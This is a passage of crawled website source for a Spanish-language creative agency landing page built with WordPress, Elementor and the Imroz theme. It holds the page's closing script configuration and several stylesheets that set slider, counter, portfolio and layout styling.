var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","nonce":"d4256bc550","urls":{"assets":"https:\/\/creventy.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/creventy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/creventy.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/creventy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":712,"title":"Creative%20Agency%20Landing%20%E2%80%93%20Creventy","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 13:09:54 -->

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.4.0
body_size: 843
content:
/**
 * Development Extra Style
 * Create by WP Author
 */

.rt-dev-slider-1 .slide .inner .sub-title {
    color: rgba(198, 201, 216, 0.75);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 4px;
    display: block;
    margin-bottom: 20px;
}
.rt-dev-slider-1 .slide .inner .subtitle-2 {
    color: #c6c9d8;
    font-size: 24px;
    line-height: 40px;
    font-weight: 300;
}

.single-service.service__style--3 .icon i {
    margin-bottom: 34px;
}
.rt-dev-slider-1 .slide{
    background-color: #00010c;
}
.rt-dev-slider-1 .slide.slide-style-1::before{
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}
.overlay::before{
    position: relative;
}
.overlay::before{
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}


/* Portfolio */
.related-work .thumb a img {
    object-fit: cover;
}

/* Gallery */


/* Counter Up */
.counterup_style--1 .counter.counter-percentage::after{
    content: "%";
}
.counterup_style--1 .counter.counter-k::after{
    content: "K";
}
.counterup_style--1 .counter.counter-none::after{
    content: "";
}


/* Blog */
.blog.blog-style--1 {
    min-height: 250px;
    background-color: #00010cd1;
}


/* Brand */
ul.brand-style li a {
    display: block;
}

/* List Style */
.list-style--1 li .icon img{
    margin-right: 5px;
}

/* Testimonial */
.quote-icon-none .rn-testimonial-content .inner p::before, .quote-icon-none .rn-testimonial-content .inner p::after{
    display: none;
}

/* Tab */
.single-tab-content{
    font-weight: 300;
    color: #717173;
    font-size: 18px;
    line-height: 30px;
}

/* About */
.about-wrapper .thumbnail img{
    object-fit: cover;
}

.rbt-section-height-full .rbt-height-control {
    height: 100vh;
}

.thumbnail img,
.designer-thumbnail img{
    object-fit: cover;
}

.slick-initialized .slick-slide {
    margin-bottom: 0;
}

/* Ajax Button */

/* Text Loading*/
.text-loading {
    position: relative;
}
.text-loading::after {
    content: " Please wait... ";
    display: block;
    position: absolute;
    bottom: -45px;
    left: 50%;
    width: 100%;
    font-size: 16px;
    color: #666666;
    font-weight: normal;
    text-transform: none;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.disabled {
    pointer-events: none;
}
.disabled span{
    opacity: .50;
}

/* Portfolio */
.row--5 .portfolio-tilthover .portfolio {
    margin-top: 10px;
}

/* Sidebar */
.rbt-single-widget.widget_media_image img.image {
    border-radius: 4px;
}

.rbt-single-widget.widget_media_image {
    padding: 0;
    border: none;
}

/**
* Coming Soon Mode Active
**/
.elementor-maintenance-mode header.header-area {
    display: none;
}
.elementor-maintenance-mode footer.footer-area {
    display: none;
}

/* Update CSS */
.im_portfolio .thumbnail img {
    width: 100%;
    height: auto;
    object-fit: cover;
}
ul.testimonial-thumb-wrapper li a.active .thumb img {
    object-fit: cover;
}


.counter.counter-percentage:after{content:"%" !important}
.counter.counter-k:after{content:"K" !important}
.counter.counter-none:after{content:"" !important}

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4
body_size: 544
content:
/*!
Theme Name: Imroz
Theme URI: http://rainbowit.net/themes/imroz
Author: Rainbow-Themes
Author URI: http://rainbowit.net/
Description: Welcome to ImRoz WordPress Creative Agency, Portfolio and Corporate Multi-Purpose Theme Built With Elementor Page Builder!
Version: 1.4.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: imroz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

imroz is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */



.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
}

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/uploads/elementor/css/post-712.css?ver=1731505347
body_size: 613
content:
.elementor-712 .elementor-element.elementor-element-2fbebe6 .slide.slide-style-2 {background-image:url("https://creventy.com/wp-content/uploads/2021/10/bg-image-26.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-712 .elementor-element.elementor-element-2fbebe6 .slide.slide-style-2.overlay:before{background-color:#000000AB;}.elementor-712 .elementor-element.elementor-element-b8ced2d .service.service__style--2{background-color:#F6F6F6;}.elementor-712 .elementor-element.elementor-element-b8ced2d .rn-service-area{background-color:#FFFFFF;}.elementor-712 .elementor-element.elementor-element-6b91801 img{width:100%;border-radius:8px 8px 8px 8px;}.elementor-bc-flex-widget .elementor-712 .elementor-element.elementor-element-a4c7cba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-712 .elementor-element.elementor-element-a4c7cba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-712 .elementor-element.elementor-element-a4c7cba > .elementor-element-populated{padding:15px 15px 15px 25px;}.elementor-712 .elementor-element.elementor-element-d824c00 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-712 .elementor-element.elementor-element-78f9f6c{columns:1;}.elementor-712 .elementor-element.elementor-element-ce29ece > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-712 .elementor-element.elementor-element-153a7f5{margin-top:40px;margin-bottom:0px;}.elementor-712 .elementor-element.elementor-element-f8b9506 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-712 .elementor-element.elementor-element-f48ea6d{columns:1;}.elementor-712 .elementor-element.elementor-element-6089dbe > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-712 .elementor-element.elementor-element-4e85dcf{margin-top:40px;margin-bottom:0px;}.elementor-712 .elementor-element.elementor-element-903cebe > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-712 .elementor-element.elementor-element-afe8461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-712 .elementor-element.elementor-element-afe8461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-712 .elementor-element.elementor-element-35f97d1 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-712 .elementor-element.elementor-element-a6742d7 .im_counterup .icon img, .elementor-712 .elementor-element.elementor-element-a6742d7 .im_counterup .icon svg{height:75px;}.elementor-712 .elementor-element.elementor-element-a6742d7 .im_counterup{background-color:#FFFFFF;}.elementor-712 .elementor-element.elementor-element-26b403d .im_counterup .icon img, .elementor-712 .elementor-element.elementor-element-26b403d .im_counterup .icon svg{height:75px;}.elementor-712 .elementor-element.elementor-element-26b403d .im_counterup{background-color:#FFFFFF;}.elementor-712 .elementor-element.elementor-element-6028281 .im_counterup .icon img, .elementor-712 .elementor-element.elementor-element-6028281 .im_counterup .icon svg{height:70px;}.elementor-712 .elementor-element.elementor-element-6028281 .im_counterup{background-color:#FFFFFF;}.elementor-712 .elementor-element.elementor-element-a20095c .im_counterup .icon img, .elementor-712 .elementor-element.elementor-element-a20095c .im_counterup .icon svg{height:75px;}.elementor-712 .elementor-element.elementor-element-a20095c .im_counterup{background-color:#FFFFFF;}.elementor-712 .elementor-element.elementor-element-f663359{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-712 .elementor-element.elementor-element-f663359 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-712 .elementor-element.elementor-element-ee89fcd > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 15px 0px 15px;}.elementor-712 .elementor-element.elementor-element-028121f .rn-blog-area{background-color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-712 .elementor-element.elementor-element-1edf0e4{width:100%;}.elementor-712 .elementor-element.elementor-element-a4c7cba{width:100%;}.elementor-712 .elementor-element.elementor-element-9244b85{width:50%;}.elementor-712 .elementor-element.elementor-element-6b824cb{width:50%;}.elementor-712 .elementor-element.elementor-element-49b5100{width:50%;}.elementor-712 .elementor-element.elementor-element-2124ec1{width:50%;}}@media(min-width:1367px){.elementor-712 .elementor-element.elementor-element-2fbebe6 .slide.slide-style-2 {background-attachment:scroll;}}@media(max-width:1024px){.elementor-712 .elementor-element.elementor-element-6b91801 img{width:100%;}.elementor-712 .elementor-element.elementor-element-a4c7cba > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}}@media(max-width:767px){.elementor-712 .elementor-element.elementor-element-ce29ece > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-712 .elementor-element.elementor-element-f8b9506 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-712 .elementor-element.elementor-element-6089dbe > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}